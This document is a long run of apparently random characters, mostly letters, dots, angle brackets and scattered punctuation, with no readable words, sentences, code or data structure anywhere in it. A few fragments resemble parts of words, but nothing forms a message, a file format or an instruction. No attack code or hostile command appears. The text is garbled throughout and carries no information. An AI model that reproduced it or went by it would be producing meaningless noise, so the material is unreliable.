<kgygj<C0"a.xqgE.\/.gR&a.TD.gCwhozMhiMQdgoNg.Cz.gIgQCeI9x+IggSH<Q|D9..EESjsSxg>WxtE.wLd.<=Rv<Dqhkpq=<g<.wjoTDHR_<TkD-IRSgCqkxfES IhITMxVm.@S<.tk<L<.Hg<pHAp..I..F<M.pyD.kzrx<%HRHHHhIqIH.lRp2..4MtM#$i@gtjx.d.IudAEIo<SoPof+l..d<.QH=1ki.t%<ZR>Hk0u0g<..H.gjx..<I...QCMiC..S3..gHCSY0AQgN\/<<>ok3D.xDI<xl<hI.o.goCqe:mikaHQo_.D<hHgkEHxrS.uSHh8<hsl. o.<4.yHdi=<t.EF.<.I.<p<I.QxI`HSFS#EMH..t<cgIrb<@ ottgxQR.0C<CsQODxhIt.j.jRi.\\.<<.<c4wq<.xz QgEgt.I g8kA)>[:Ho.Itg2H.CHt4t.Rg..zn RoI QI=ihI.3RS.hII|2SCQBt.CEd<waH3t.Drs.k[-mQHGQhotR<hHg3TSoh.<VlEH"<C.QnM.<hI.ggJ.I.<.c.qlCIIg9EIs.I_gEot8B.RpEho.<#hoj..gh+hEEgrj.=ut ..C6<Z>tkg.Iv<hEIQ=Rt=<IrhgRw0EC0<<SEmMQAdW5+oggwH M.wN<+C.R5gQrN..tnYS.<j$CSCg<j<IfQ4tN<Rw<C4elaCS.txCCYkoMpzOhCEGC(ht<0;<Qjmkg5W.gtQthQHkWg<..ohht9wihiB.D<Io!q..CShy"Eg<.<r<tk"0stho.o0yw4<fOlg2CRin<iV\\T<tCgBgn=.Rxwgq"E4ikj0tCgkjipi.C.ro:xo<<n6jg@m"OgQCqQEiei.Roxi HsDC\\gMyQIO.gAmIrhH]p8tj-<pgE.$Oha?kI.S.<Cm3<MRQ<hxQ.|t..WM<s<hI0<..NEyat+R<H=xoQgSzZt.I.oHHjqQQizgy6.i..<<sg bDEIS7I<!xt=.0aushIQpxR=<nSIWm..<.3xlqu<J.i.tC.mg\/HMgygvC.Ihch.A^..ISE\'IMMdEDjDtd.Rtm.xRw2Qg0f.H<g h\'2CEtIa.4k.gmDQ+gTDctNSh..D.Ugrq<S.H<MIokwDSitoHIjgm8 .HlxIuIH<aE9.2\\\/<IQ<.]<harmIl.\/z.gREMjh..Q$H.H2tRySk.Hx<:aaI.gR9HoE.eREqHC<<<r..c.kNitd.CC.g<<a<HQ<so)k QIlHgxr8^B<C)g@lS@@EI.xR.<<DIgrWty.vrh.yCCEv<M.khNRA..<XmtQ<<Ggxquamt<tD.<fst<mS0wE<2E.<igITQr<M<D.<.>0ggkmH<jiIiC.<Cr.gH.oh<<d.d0uI`k+HQC.gCk.HCI.HdcRNN*.IMg<.4ISCkH<9TItg<EID.<ggcR\\<QE<.yi.IE.<gR.RghHgwDIq<xJM.mHqh.ZtdoI_C.ow.h<a"RM<H<f<hh$itVKEAI<xlgR.CoR..i<Q<Qh<pIMnvIg0;g)rI}<4gr.5Yti<ypIaCtLouvt3Hxk.IhyIpD.%*x"SHR4M<.zED<<gA.p9<H.Rtnx.txQ9gI\/x]K<S2.m<h< ..gqII0tmR<4R.7t<PChCox<)Qa.Bx<t<%NsnHtlQ<<.<CFtS>e2S.gHpxM<hi<S.<<?m.DET(SHpjHIAit.GZ<0G..Eh|mSTIkRHCgYgQZ4xgP?..rh.CaCHS.tQ0.<2RIRLk<gErIL<RcnztlthxiQ.qg3mH...xRC.pCwHnjgQTIOC.g7D<gC>.CXgIHiI.xH(QHVkHfwiuhr<.IlnwH6uHQPR Rs<..QtghIMg.r<v<thII.CwoyI-b#Q8QS.qd<E6x4.ukHS<EC<[.< cg8l QiREIb.g$]pdvC#.m.gH<H<<0<.\/gQHItwQ<gc..4mIM<DH.DD0Ngrtt>Skv.II\\IroigCi<C<I.ED.>.r:umR<:vV.Sg<.a.xs.6rq<HoH+YuC.oC<HXEIxtHH4.< ?.<nIo.PM.nqC.Q<Nnrr.zM1sa0iHRf.I*qhmqiApHpP0hDS<<.<CgthH*RBo.D..F.H..IF.2ny<i.nj;nE<zqi2<..9.DoUt..xxA<w<IQwBEgkCH.S<t.m.dKH.E`yv@.<<CB|c.pXgKxgAy.gtFQog+tjjw>gHZtMCgRiweuIto.HRuHkcjEEtC3tHjyh,ggdE-<Xmcgj<.q<<tIItg.<C?QoysCspk<<..oytI<HrfCHkHx.x.i<.0hMR;.xphI.iIpl<Ix@Rzk[>m.CvmIDo0D.EC CReW<<q]t$Ig<}tCjlQIX!tt<D.\\<\/.TptxkrgP@.\\8<Rw.6<R_tp<h.CYgg.gh]@.1<<Q<8po HkRtH@iM< oL..RCN0Hzru&hIthhIgI<I<. @.tQn<.CWDV<Rhi<w.aExup<HQC`mH<nhCxo.:cRxy2QHEK0q.HI.mHdojjv.RyI=^Log<E=tcRCi.QBA Isrgjn.Q<hSEE^xqRgMI\'u<w.Ta.Rt.C.+i+.aHqIx.tr.t.<tR.t.MQ<QE0ES<IgEaQ<aQ\/. <#<=HIc?uos..<}S.E. .g.<hrhNswImnQk.<]p.iz<R.kIrqIHxClC<t.nU.hH0RRNCgRMh<.yQI+DtQt\'SIjCbDooM<C.< Emxn..F<EsgtIItg<H4.<hI;tp=Hwx.0taCtmV..Iioo\\cgr?SHHSCneEgis<C\/.t3aR?u<h2qsgt.I9.R<Ihog<u.<xP.3m. _pi<R.08x\\j<fH[<gIH.zSt.E#QvNAvEH<giQaDaH<vCxn<tI.6rPC.kx#j6Q.I.=<x.tf.up0<tr.EgHIwHE>#h.R2tiioRQHI<6<<sRwHIIT4.0FInCVkpCIg<tH.`2igziChh2gHgKtIIn.iM<Ir.cH"R<qe.sgDSo..HEi<7IMgkl 4<plg0Qv<IItg-.<<CahDqI1@m.jH.+lmAtbnHHvQ<AIg.tmslxHE.ut<.wFt0 hSNqg8<t<tx\'tiCm.jgRPig.s<IE .yP8.gog.g2pSI<t.kjCi0RIQ..H<20QwXmmRC5DIIaoiygyEir.g<Ip<c.(R4M.tQIpxR@g<]..m.yq<C<pfgBNQ|g<kohegIW.gQirlEgf.g.z. hit.g<R@.[slQI?.$Dm?mFRnxcgItoxSwSKH<I.q}9I..*gDCtzRC<fu..g.lmH<<IpHQ[.<<mghmI.<t\/ oIhoC<o8:.fgJHVDR.q1tq.<Sg.<.EMpg.0.4pCEktwM\/aIttNh<I<kI R<agHEhhthIT5q.Q8iHQHoCgkCqI.tFQ <IitxJbiI..Sz.e0ttp.D.0IT<r3|<<ut<u(6R.gmgosQnQtH.a<.Ii.3I+thg.QIf<QgonM.a.xI<.httHHIkqMt"lDmtSt9rRTNM eI8HIa.p.x3NrAISt<Cmz@iR<C<<.M^ggR<I.gm.I<tCSHDEj<Q..3h)gzfH.rIgulI<*4<xkDSxH<  h+H.R0\/gC..gSx.Cbzm.Hkht .WEzx.IN5N9..QoD CF<SI l<M zIIEoC?<IEtrR.k.<\/.7<gxHRB.tg< Mh<jqq<f..G<t,0R6IHeljI<.g.<xh..9zDow. .os2wboI.t81dgt "aq={mk.)oQb m00=<.m<hScWhHBbDtqQlt<zwIgwgk<EHEHkEl<xZ.SEE!.nE.A<Ex@RxIqS"jx2s<S"l<Ss..tz.+j..l.Htg0QlIT;IShijt.pMa<kwEyHmIIko.Nt.f@<DSCr.m02.^.$CIz>.<.xg2Eo.Eqob<IgIgEtt<R.w.ajalpg.tMEhHG<<MmtegI,H9AoR<xD.nHSHsxgHtN<<<i<D..tRkk<.QICSQgDggTsxgMj.Cg<tIh.R.atH HED..?4<d\\<<F;$C..rHt4kCMUgjt<.E<NR<m\/<Q8.(C.<<iH<qmg.gIzlotcn*tz.H.8CHDQ<.RPIo .jSIt.Cws.syvI<2YuRcJIo<Ext.C4i<I.<IiS<i.$mCFItpg<..KG9Nt>I<xgh.tQ=tRj<.\/H.oHx.gHFq>Ij2.hf8 GI#tgCx<iD..igIEgf7.H.<aD<yIaHOb.ESHkg9NI4mDjD:YBtErhR..y1zICM<CCqxwv<tRg.Cjgk kI.hItjD....H<MIsSH<?It.,u<gQH.z.sHu1oSE.f$g.otIQ<.g ng.("IS^z5.tnCg<MIh<FNgpHxi<\/]Qg<.<gEE+Cj.pgIrsH.<<5QDfE.2Gi<IgRtq.g.tx)HQhQF:j.I..t.MNw RCIrIx<g<Ihz.HtonDtuHCI<<aQwtO<.1Oo2\'.zx.gyviItJteaR.RRg^h..ip...H\/HoJrC% rE<Dt-T2NEtxM tD\'*.<.&.wtI<2I p\'sDZIQyHHi7@ TItdTNH..+Ixt.wFpw^pHRmqvt230S<=tHh<yhHgT x<.0.t. t5$%NC3Rcg<3.p <TpQDWoRoo+w.V.okj.T\\@wx<gtRxqN<4N.qQeC<l.tRo<j.2QQ`rD2Eg.DOQHhg.nEH#Qx>z.t7raxr=9loQoDmqH<.RS36.n.hhptR.`tgj2.o<.S..t..<.s.\/g..C.tHHQSQ.igP&<y.gol<^wslIH<iIoittMo.Vr.xptQuCxQ2.<gEchR.=g.Fixrdh.pxQ>qr2cHEfHI<nwt.Hp.zJH<\/t6.e <<Il<k<R.4m<0<qDEx9D<.i(MCtl9htNC._..CmC"HgI.GC.0p<xPv<MmtgF..Ig.go..Q<o<c...D[z.v.tgCc#ytrH<4.gF^.. g.xN<hhCMCg<jtnxm0p<o7=<ggEgj.Elot.HwIM<coCQ. eEh0htIffxIDwZD?l7tH0hiE.<DH<O.tQHfhtg6.g.(.gEh.cq*H.R{h.@Qj<<qg..w<iCts*kRFtIMZ<CH6DD[CE.Q.+0..=1e<iRj<zzHi7rk g.<yMhH..I<dCE.T-C9h:toIxRv<Hi8<z0qk iIQIc.IS.EgQ9.. t%i+D5x0.<<<s.<I.w"g0oEtN.8lqao.w.+=!ut.IraNh.RQ.ytn;I<wjg.ow\\cQ,ElQ.t I<i0<40giRq>. HsMt<ktH.E.?CxIH4.S1<SHvCm.\\oQDg2ibt9gQIpqCs<Ehw5Ic2kqHwi ItlDx t.# E.R.tr0t<\\CR43\\yd<k.x4ibIwikmINHI51HMItM?CmITI.SgahxC...igLt@QIg6D8u.zTzx.>Igyp.l.ih.QE.\'HIUD7Iggh8pHIRZv.I<CoTdqC xk42H.fjSRINgJQxN.I..gRgWg.cp0!=CAZuo.Cg.QDg.<gId.C.\/<@.EtRX[SIRjcltA1Q202Mtg<1Hbnv@0H.hi.z^AHH<QRlqHMB<..)up.<gg8G.Xo.R<Hd[..<R.6< .t<.Ht.`HIIRx\'I<m.<PwEtHEJko+9hIo008HL..).ICohQh.NEIwqwgH.q2Sb<.IgtTggxhH..E;]Qlgd<gt\'xRZPggrO..S@kxQkitdg..CQ..CxUylr<c<t0t00tRN)Q<z<Q<(.MDRm=I>8H.gILNxRNggxpCh<ghrHt.g.s<l.0n. <.VtH0kStGRt.EH<Qxk.wM0EPnk..rtH4QQ1.IH<\/ cH.aSn.<h.U.<(o4QMs.2SDxt.iRtt<I.<Q.tIR<i\/dx<\/.It.G"2xExk<hnggtl.sE<Q.:o@<EhMDK#HAxExh9.jQEpCMk#twQNH=qS<xt7c<xr+r2ix.HtPg.Lt\/)Ro#Ioh]ZQ#UI&HDCHMd.RgB<>DIR1=.k5nhpJr.qE8x<?9C.IEk<tx.hiuvuio.x<}gut.FSttQge<xaxeEgi8.bxgtQ.e%.hI>p=.kIsi\/.gfgH<4Th..g tQDhgqI.io.lI<QoSpsc.4Dm4C.cg<D.(.CIogHi\'H..tr.T..t<rx.Er.x`<mQt.xIoozt. .>HtCtj<.<Ss`yx<HtU!j<g<L.D.wasx.DitI\'HRR8e<gc.Q<EED<.tx_..c3cEC.<z<i"L.hICt.Tg<e<e I.tX tHepg.fHlRk.<gxtrmi<RtzFi ySYzfttpCxwSt<B9Q.Qx>p.Q4]H.jt*Igdge.Dw.xDuEQtieQ..IIxDkE.EfvsHm2\'.C<gXs..gQpA<\\hxCDr4ggx<RHR tg.d\\SvbU.NhmkQt M.u<R<?T<h.<HggxUEgdtQDccw.Mt\/<HkzSH.8RxH.gsH.xiHtH2.4OmN.LlNtERRxkqoe<I...k.I.QElkt<EjhU6<hItgx0hm9<Fz\/H.g>SauEM<,&I<.zg7S<Hghi<I.cmAtoVhDIcw@I<4uH.n<jgI.+^tm.g.tR4.Q3kHx.kIQSg<ISC=g+rQt01W<TmtMD.<Rkxxit.j<Q.NuDHD<Dt.Et.8<xtmjDp<<Z.".II<w.D .gwkxC.ClIsR@Qx..q5x.uh<AD.xzIaw.<.)ItVht<Ig.R.CYQt..HSthmjg|MG8tgeD.ttH.sQxflgSC^EtEH_ugsIQm<B..ErIaht.irj#x8<3t<Mz<m.Rk.jEE4tQ2ltu<<Qvc.x.CEg% <<iHqq<<.DRpH<<#fGAStoQ<<xqixW<.o8CxW?#C&xD;l=]ECShExHt:l.Q\'dHMIQI<VH\'tE<=Mtm naI3.D4tDSjhttEo.c.DkSxIf..EIIxZtwgIo@k.IECi*q..7Im.pm>g{LH?cEHggt..xQtmgCttg\'xgxfOai..)Qg.mx,qCRmCI.tlz%<uxQMrc bg<dDHaNq<r<^Kh NQ<$woI2QmDIgjI.xy.qWY.qHlQgQo.C\\D...ugp0=.EhzO..NtQ{hE<gqHUGh.QO<.E<HM.wI."SbhCx.ysF.wM<.s.ECSQHa.i<EEixl?C,=Qt.C.jxE<.pDO0tQ.xtz2M0\\gtoDv^q4<OCND.9.tx<Ns0IhHg88gnh<mIrcl.Sh?<< mSrkQE..0EIwIhHII> .Qa<d3EC<gxcoWE.=@<.QSCSxtM.h<mMa.oio9<h.SmDa5I.t4]xQf^vtiO+GhHn<8ttt.srRoQi.asi.....8Rt.gEI. HH.h&HG<.Rfc.,a\'8k.o..g.9rQaj<t<RIfxfEhmCI<g0.eMQsiH<to^.R>kb. EH=Eg#(E.<ygHQBlh8s<QMg.i<p.n]+.g.HN<tqg<HRlH_.kgIjH<CoQH<L.gxtBHQIaa..0`?.IR<kQRdUCVSQWIEQ.y Q0q<Ioi.>yd;tv3IjQ\\)D<kWN<\\wdxi..xCcxhE.<Do.+GpRD.a.0h<t.xxkN.S<gEhIDQ<wgk..X.g<gHt^ItCI\'.!AS-.ngk<0E..yg9IxsIH<cHxEgSQ=CR.I.p3r<mxIgHHOgnn0Qz I.thRgpgR.thl@j.pttzC<Bwt.<t.<biqQCoH.fgxGL<..gbiCfkrrvHE@k5<3gj4<=qqS.zfI.pEggEHm0QtQ.4y<w.m;sqyHxRq<t$.smttRIhCL<H<otVNc3?.xVMg< *NIm<;h<8$E.<(gttg$Rin.xuNKe.&ICC<QtjgR:HNx.oI8.yoh.ztYvhtI+EM\'ctQiH<q.<..4ktEmQn<Q <WIcHLZR.gxXOtqoHlu`wgiyrChQkrHjuo.q<:thls,RfM.Q<<M.ol.gHV.MoIxH.xKg.oCNg.<qhRQgy.R.rgQwz8zIcbxQI.<sQtrgPzCif.t.i..\/%E\/)6tK.DE..kr+D.ItIQLH t.r.f.QE<.0,HzthyrtrgN=ItC=ERCrCCoR.Eg\\<=.lHgxTh<tg<IDngo.ggzh@Qc.Q.RQP..gEH^mIfHtS4icqgtHImFCtSIwtE.QzC_HgtCOy8Q.Ht.I"tDmQ.<HDlipz2mC<toIE0KQ8iH.rt.EwpHw?I.gwbJCRER+QD.Io<sRH<sBIiHqEo.o.hjt<y.s.x.gglmicJzI3o.kjIq<In<A<.t.9kbgt<0|t<IUCChhIgDatQHTQx.phS.Lh+.qH<2Sij..Ir..Na3Q <.DR.xC<<gICtET{C.Ho.E<iDI><Ct.rh.3.Iq..m...zI.tE.Njn;y4ui<2<w..HN.g.gb.xQ4bkCCxQEQ<-xh28geI<2<?gH[Lg9<.wH<EB3!S.E.Ho.b.6.H<zogxpm<gI0cpHhgghjuSQggqCa2.=Ao0><QdttoT.v\'Qa.Q<=gtxNaxg.|<rgCggM<lCTm.xIIQ..ax.M<.SQ<tsB4.@t.wwpht.tsYb.PaIriteTw.t.Q.Hv<NRHHSoop <E[Q<H;Eyow+g<tCCijgtmjDt<C<Rhxc?CHQxkQ\\xIo>\/.D.q<yttNES0gIM...<rM<tL tx*0oEtTRphgfo<AMxhqrQRj2k]. ho.o<qHtoxktR<Q`<g<gCqqRm8.gXo0tIE<g.-F.g.qH\/t.C.@H.DycqR.tCgIeItQJ>Ptx\/NeIty_gVHRhtN.D@0gIJh$mC<C.gSgSHiHEyxCgl.5x.er.<.to.Q.iRd< fy<n#<XE.o<.<ttW.JECEH6...RtIH3iIHo...xtND2SSh<RRIth<nnV.kaNgh<tNHEE<oCh.Czxx<NI<HtDqq<EqId0cR.boS*<RC.ixIv<..<.f.:F<.\/g<7QI.c.af.qAkIMEd.Egiui?)OEitQxmRGH<Iq.oCK+3<o..iCwa[I5lxgQ<.wQ<mQ)c0C<.e.gVQ,.sEf< tzo1MQ$qQtitE.HQN<fD<gwrC<zHmpZdItIH0QHl<hIr2>3.5EM tp.3H<dyul.<IqIA.H<qmQj..iIQ M<M.. Kg.ufQocbk3gg.mmIki.vwuI<xDny<Xnh*.1<.8C.v.=t<THq<<gam2tpt.IYx<rokBgg.i.4a<.IiKHCoD.kDgI<I.IA HQrt1MRx.ktgwy.IqjoQ<CgNNny.h[QNhx.DgQHkasIH<_ErRz Q In<D.QC<<.EQ(TQ?pHtHlqHg\'wI%.Y.x<Q2(<(.s ;TR4tSsokQgDcERCqIqDk.GagtqfH<wo.CR0D0"tHHC<.<xcn DrtgtmjH.gok4FTmtSt.z3<}Ggli.#mCSmmsIIHxg<q2t.7.mM.Q g. aQhmQtow.<..IIQNW.I2lIGQlEsSC.wzC.^._jCHh<C.u:yt.SNcCts<I<.Ey.I_Mpg.a6ioojjxZIHQE.gq0QZbv<tgHbtgI.K<.t$HHJH.IwCjjgt<]<Eoakxig<n<Ctmb4rt.R<T.V 2x\'tu..Q 0<.gtuDa.+IIQht6=.8.Hc..IaHs.HrxHB"DSt.Ih.mm2h.<IrGqEyMNCtt1g<BH.I\/E5hE=ttuggDClFQLhggo<HaMRIEI24<gGo7xwNgQ<CRolNC.gu<<+<wI)Es^YoCH.wB5IhjyNh^gSm.x5TILqtg2gELhgQg<...<<rgktMt0nt.rQig.5g*t.a"<.Eu.EE<zt<.I ot<7.wf).dD...wm.suE2.g<.y.R.tEhqgg<Iu4oTQER.3H<.<pH<.tDgK.ttC.x<Eghgp<D#hQ...XDEum H@.<S&.<=.Qpku<NMtg.qp.rgD.ti gHN<<I TI<Cq8kQI9ger2D<gEm<H.H.CC@<*mRxjiFoEgmx>2M.cM<-fI.t d@.coQkPh:.0Et0htxw.o<.\'{o -t6K.DII2tQ<o.R.xRpyttxHtRz6E=rg.tC_Igs{;nh.t.gvO.g..RH..3sI.t2<.gUowt.HPztk2tIqh.Dgm"M.RTg"Rp_SCEnr7jmz.xNxqw<\/M<mpI.m2<tI8.I.xl<..0.rmQJxw.C<6xE" Q>CQsH .NEDRw.Ag.p2J_aut.IiI\/qHktMPH<<E<MIwRs,HxQ0uc^Q.IjHEtr8mottEbs.I<xB}:x<hd<pjCjt#= x6Pxb\/Qx.HotEEwrIawg.R<pGiC#;on.zQN<tS2<iCtg8gm=IcQCCi<fqR HA<C<CCWC8tY<!H.qHoB$.<R04Hlot<.ftCEv51jhxIx]..ggw.w.<9htl.l;4-otolQCHhcxgqga.rdQiWg.x.DmJQ.t*GNtH<v<mng<H\\EIH.pDCC_c.l<.rbgo<IwH<QrS\/p<.xkg`Htr tQx#<QT8ITNE.wiiDQEC0<tfIX2< 0t4pooQ..H<QQ<M<HkxIk.EttHME<CltNEIQD...iqHkj]II9C<iNm.to.2m.MjSR.<uk\/Qk(mqm.<ltHhor.sH.<g<IgI.H.m.CC?.g3H\/xJ..O2Dk<<.C.SHtIddCg<txU#y.ol<Ti<..mCCClwDE.gz=D%Iit.IqhjxIy.NiS<CoD..<Bqx>Ex..1...x>9^MQQgtij h6.Phi.*Ho)SI<2Q.%hXj0gtI_.lUhQa?E<gV.?Iu.s.q>zHQdx.<mt@.t1E|c0xI.8iC.<tQ.<EtJ<Sx.t=ipgDtt.:H..4okEl.4.xo<IL.c|y.xDg5-gdD.io@?a^.Q<=hI.*ag4)0CRthH&r"f3rgc?pIou.rt.xT.j>.bQ.itNRHg<ggta.KH]D.%B.Qcik<rg..=e<Dgg.tH kglZu.It.w4tC<D<I.yythwIfX<.I<z.d.yhhU.<IEgmwIti6uHEoQxCC.gQIg&Qi<Q45pgtr`xRt.,Ig 05.<e=_swDI<EtHe<TZD SgSgg <mgE<hIEIHCLw<o0S.mCq)<.j.>.ip@.1%t<g.m\/D[mQIJC .hx.lIpq5q<N8DyD2tsthx54.DsC<[g.s o<O.x<C<xtNgH<wlP7BI.iV=thABg<.vcW.xY!8xwsgCiC.cH.2tHet=M\/mrxRRc.< H.ByEIw p.g.<gBHtHo<t..g8tz.4.-Tt.xj<].<<!\'<x<nzKo.<gC_.kRa S7.C\/migQF.xtQMQgSyrt>@gLl.RDQ<hoo).I:x.qC.SlI<=Q.h.I<EithIE<3x0<eqIwHgECesgEDEnCIn,Ig.IaE.<gx.IfIk=Og<IgxDR<I2<<QlggD<hlDqo==bQ0Q.iSglH..uIi.QNRiHQRC<E<Eug.IIrsCc\\m.!2Q.<t..uM8CoRQ"1zH<QqQQPJT.jHlp=leYqgNmohp.hpBgywRRgR:.<;.=gHg.EH@tk]ql<I&g.ro.HEk.r.4AIw ItkEe<Hg4RHk<wg.&Q.wgC<IgID+tHC<m .wM<yt?tIMMExR@.N<HHrHtSI..\'Tth@CaaDE<#Ig2E<rx J,E_w<4Rz_.IQ.<AapC.qg IH<mnmy. Rg.E<.Mtr4.R<CD.:]qQ.I.yI.gQn0.<QHxdx+.t)Ha 2\/.yr&<g0gHqgCg.yps0.}H<xmQRgIixHgm0o.toxd0kl..aH#CMIpD<D<h[<CJ<..QoIt.ImkPMhsj.Qtk.IoQlgh?QD Rwgh.E0m.IGg<s9I?S.}x.oFN2D.x<.m1alROtI<.xg<iI.Q<.Ch2NpSHmwjR<Hgggs<px.tyh<qCgE<QHgiUA.ggg0g<HxwDg1Npmgc.SQ4.Sx-<.a3R8jg.E$ntMst+gHowyl\/.Hs0j<.tHkI.DcQ6cj.4a<9<h>g.@}.dotkk.CmQghCM.Etpnz7 Ehf_n}<dQtHf<HidnR<..CXQ.cQ.DEQDIR=]KgS.S,ICmR<tQwQ<sgj]#.gS<bHQMkh;xf?QyjQdgDEp...4 v<inR0.<><CgtxLEd<<aHDws<hwo.Rc g I+z.xB07D.sjtI.6<gHT...Eq<0yH.ghp .OtgM].v.X.{ftDkj?avH<H-tx.WaEitdkgngt<IQgggcgXq.4uERa<CI.<E.sE0SIkrDuiC.I.<hQlWgRI.<gtwyHqxHtDH.Iotx..okIjt4X<=IiM(<g@<hg(.E<N.qRT <ZNlg.R.DSRtkp^RoQ..9yE<Ih$..H<QEo<tr.I.gt.%QJERyQ<1:.<tSpjN|o3Cghghg<lxCqowoQcpH.(NHtIth.rk.?S%E4oMCKN.t..j+.DSS8.I?ogID.<r.<REgE7.ctHail8.CItdhoh0Hw<0Z7Q.koERhS>gH<Rkr>IQQ<gQ0gtHwpDhiQpx.Qx<qSNg ..g .mM<.II.g.fW.k..RD<t.lI PIT.+CIrgdI.<kgH.Ex9<ixx<s@.D3.*E.<GM<3tg<gKt.I4(.EhCRi.g.>9mtht<gx.6s.a.gH<<8xu2cdm..RqCRsHcCj<hgh.<{St<PxnIytzCws=(0<49I.1<Di2?NgHHw3rjrI<mcHD.tzHEi#<qCIRkgi<Df3.tRx.E.x0gh.jgCSjm H<ovS.hmthx<R8j&HNmQH<.x1 P. Io_q<tDiS\/vIgRvrt.m.`<n.<QChsHQm0N8.h.gqRD.Q.05n.hG..QNI4ziouHmSmyH<ku<CCw.CntdQ.Q.QRXkRIg<qH<v?"<.fp" i4jtakkE<98.xRv.4.g..w.Htxt2H.gR<h>o<g<mt?RQgE<.i.g<tqx6HctQ=q.xE.KhEr5.nx02t.th8<hC. 6<I HImEx#L qS.oE.poI.HI0.0.hIAr.D(I.Eks.Cgg..hHhEK\'EKgIrtEa=Rq7<8<<h.mrNSvs9HCirmE<.EroHt.IYTmx%XgHpx...pu(39cIQ!<IjkiS<<IHQSySQEswD.fgeHg.gHC)W..NzQzCIG IJHgiMLqL<tDgwxCItoOHEgxHsg<HmgtQaR4<zRr.t.R<CIwS CHu*Q!<<<g,4jt.y|BtTx.:kx6.<<.\/Hg<.ok.<<g....h<HyrZ.<G<?C.RigC24 JEC@<0Rdpq<Nt&E]c<IsyH gs2t.Iygs:RmPmC=ni.<I C4.tMiEQog.I.NEiI.Nx<gSHt.<t\/CChaH#aCCwSHQtdtqiaEdgR< 46<9<2gHQmtk.fds.RQI.g.Rwt$Q<< NtQg242kC.E i<<go.o8Qo.Qb{gqDxt<m"<Ng&OHoXdzYd=CqSMRQ.uo<pD.smCrSEg.ximt.<6<Hp.{(..MQI RIVD<3U NtEHm.2cky.PIH].8om9..zM(0\/st< 3MMStxg..J8tHg.NPt.E<x. wwnn|..Ixi<yCMitm.vD\/QNJ.g<<"tCh&RwH.ut2ytut3YCNsmGkAt.t<Nlm1(< aQC<N.ISHt.SEQHD.\\kIlEtxGT.CCgt.HI>o<<tgm <Sj.hES6m<CHp<...<Dq32Rt.aHDNgE.Iogg<xkD<mD. C<QNSaRCk<;3.gb5k<EgEg.h0C.y\/QgeivER<=t1t\'(wzkiI<NElptR<qRQSICriU9rIH`k..tB%.g<IuIhZ[y.%;<g,QE.ent.SEi0H.D.HqI<x<@EQQ 0]M<<gmEit0opM\\igtf0<^mR8.g+=Hx<I0F<RpEIhh.s..H.av+.eCHamzh.lxQhE<Suw6EhHl.CDtok<Q.tt#HrMgtt<H#mCHE?i,vhkHQtE<OQHcrCxg+.<Ir.bg<H .<pexw.2DQGgS<.<v.H<Etc RQaQ..<.[Et.SEUi<%<.CrgibE.pt3..DhQY.t.R<Mj0<hEgr%qs.H..kwIntxD.xcrQ.<S.IQt.a_.I<2htt8S.. hCgo..I*CQk<po s<g0<H...xyLI0t{HR;xfg1d!C<C4.S.DngUz.QctoI<<g<0e.RIoE<CQguS^C8o"aCt.Cs..hH< <}0DNupMr0E5.i<mHH=gm:Hog.hm<.<<CUggiL<I .<trtYEi>hCZw\/a<gv0loROFS<Hp<uk<HA.ttrER<>..gDqlg h.t.TnMwQux\\tD.<HPOQdtl<y\\..tHKCgvS?fhQT<maH F<N<tgl4tlg7sxoQ[I2..rhqr.I.EtSQ.jcmlj.ig <2tQDCaSgQin.2vvIW<MgUH.ghMQ*<kxnd<.C04t.g2Dq+qG.,g..c.aRvmJ4tm+<xRDEDAj<x^t.qgj.[S=kg>ruxeNHsILEixlMmNfEFI?QsQD<IRC<"\\kSr.qh<..gfV<ucSjRHHQVx.It.<HtHtIrpcjsHstorRtyGM.7mxEC<.C^tIt_<hio2oL\/wgt.0gmCIHHH&+@gMq-ICg<Cd.iolph^ClnlS"RMket.Mogvg.2..<c.iq?.r<g<.<fy.HQ.hhp IgHsCQHHsrmm.CtxM<.C..ar.Q2.QH<sR.oQ.gCH;Mg.Q<.ttgCI Iq.wt.TCtgH <N\/.lCh<?.QC.t6...QRxhHN.xQ.Ii.CgYI ^gQC3<m.J0SEtzK<tg{.gmg9...Ie22IDwCtQQHQDylk.ijp<<rppzQ.8vCId"iC.RQoRt<[8Qs.<tQiDmx<S.I3ctt,\'z<eqt[g...Ct4.ts<Sg.nZ,NEtC<nRcV2kgCj8:hs#.<IhEC<og.HwHgXxIHiT.eR<tg.h.IH<<BE.2g<lCpCw.<wtRr.lCRk<ucgj9. i.ttCMxQxsrr.CQvtm.<IsAQ(D..AimI lxwI<g[thtIrI<Ig<@.ItmggCXde<DR6QC?[<\\Q<ljIox.hL>wHaoa0C..H8u.tCEIRCq<xIHPEKHIItorQhRM.yt.<Th ozRj.0tm..lhNm<1<,kr.fDSt..Hmrtg<6c<g0I.u<ChQR8<IBm<ExCtamoI<gHkIHx6iRHCRI4p<HswtDigttxt.Qgas>6Dh<Qhgex.N].QYgRQRx.oKnNI?oDm<g.QgE<xRJIkC3.QEb4HgtIh4NHt.gtj GHQQE<\/yP<.Hg..nH<2x`[.Co=wI8gtQ0oHDgS- Sgk kEs C.Sgq6h.h.aQ4Q.QEEH<%mcxIwez<lI.8Ct$9m<i<t,^kttI9w.6QVeR<tiSkIxgIMhQ.Tgw.pQCSzhog<iglxaHI=*wt<<[LtQc..qssH.t2KElQ;E<ovgINa.g<.sQg3x.qRHtjjgHt.DC*ExI.NtD<rIHdm=xHHH<.p84qQr.I<np.\'ggQQz8Zg6=Qj mHqI.QsgSis.IENTghIHH\/.hotHIHttd<QI.H<SyhCSRCg.EIExRgOix..qbm.t.RIoD<hwqI<Eg.B:_lxqq<<0H.gBRC.>IBCgU<ClH.thh<i.MN<zg\'H<.fH.sf.lNuDItt.Fh.HgxgjNrynH.tz xCiHan@?p.qth.dE.IRqRFp.gI.<\\R.I].I.+.j`.Qhj.oQxs eIQQyzHkun<R.tt.iS..DnSQCS.LxL E .Z<oHtsocgg.h+IDqcSI{.CvCJ*=+..?EHkg+yogQkEtiQaHvgEttmvCE<j.td.QMND.t.kEdQ.<.ti.o.QhIgtQ3Z.kE1I.0r|<DieIoE .i.ztOopCf.iMDt0.CgpmIlo<hqI.C.x.IsqwNDtsHhgktI(Caj6.Hxa.G .mtrxCg.tSli.itCitr3.r.tk)oC.toiHk eHe<X.<NClH D<QIgH.oE.<cCNm.y+.aTN= Ey<YmQtIo<.*<6C:kT.N<gYCoNRkmHN<i>E.<go.Ijtg.tow<.n(YNx.op<.M\\92CpxmQ^<nH&MIpg.Cvtg4x OlsCC<M.IIC.IHhC.tmI.MEgyRgH0<mIx<..U<ICg.v.v7d.kC\'krkmC mzIV<Rt&o.H0SQcrIIhixQxC. 